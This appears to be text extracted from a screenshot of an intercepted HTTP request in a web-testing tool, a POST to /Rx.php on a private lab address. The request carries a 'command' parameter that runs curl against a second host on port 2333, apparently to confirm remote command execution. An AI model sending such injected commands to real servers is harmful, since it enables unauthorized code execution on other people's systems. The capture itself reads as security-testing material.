 Raw Params Headers Hex
Raw Headers Hex Render
1 POST /Rx.php HTTP/1.1
2 Host: 192.168.1.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 188
10 Origin: http://192.168.1.129
11 Connection: close
12 Referer: http://192.168.1.129/
13 Cookie: PHPSESSID=64314rl3e90dha35g4jf58vn01
14
15 signature=$2a$10$z6X6h6wGZdDmWyB62vS44.V4z39tii8Va0dZyEdptCTq9RjbvdvLq&
command=curl+http%3a//192.168.1.128%3a2333&indexcsrf=
b1d3ca217623ee971eb396fcbcdf4dac330d74188d31b6eac595fac7f715b5e3